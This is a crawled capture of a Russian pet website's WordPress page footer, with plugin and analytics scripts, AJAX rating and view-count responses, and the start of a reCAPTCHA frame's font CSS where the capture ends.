<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"c64f4f98bb","post_id":"81112"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"17fa79a1ea","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"297398c687","rating_tabs_id":"6fcda9be6a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.551 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 00:59:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=81112&action=rehubpostviews&_=1769374760471
body_size: -216
content:
30741

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 100
content:

        <div class="vote-block" data-id="81112" data-total="50" data-rating="179" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="3.6" />
                <meta itemprop="ratingValue" content="3.6">
                <meta itemprop="ratingCount" property="v:votes" content="50">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:71.6%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(50 голосов, среднее: 3.6 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vdc1bh603zgg
body_size: 48802
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
